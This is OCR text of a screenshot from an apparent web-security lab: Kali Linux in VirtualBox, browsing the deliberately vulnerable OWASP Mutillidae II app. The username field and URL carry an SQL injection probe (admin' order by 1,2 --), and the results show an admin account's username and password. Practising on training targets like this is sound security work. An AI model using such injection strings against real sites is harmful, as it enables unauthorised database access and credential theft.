 kali-linux-2025.2-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 20:00
10.0.2.4/mutillidae/index.
10.0.2.4/mutillidae/index.php?page=user-info.php&username=admin'+order+by+1%2C2+--+&password=&user-info-php-submit-button=View+Account+Details
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Logged In Admin: admin (g0t r00t?)
Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
User Lookup (SQL)
Back
HELP
Help Me!
Hints
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name admin' order by 1,2 --
Password
View Account Details
Dont have an account? Please register here
Results for "admin' order by 1,2 -- ".1 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Right Control